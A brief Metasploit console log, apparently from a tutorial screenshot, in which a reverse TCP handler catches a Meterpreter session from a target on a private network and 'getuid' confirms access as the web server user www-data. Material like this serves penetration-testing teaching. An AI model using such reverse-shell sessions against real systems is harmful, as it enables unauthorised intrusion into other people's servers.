 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.3:52603) at 2021
-07-09 03:35:07 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: www-data (33)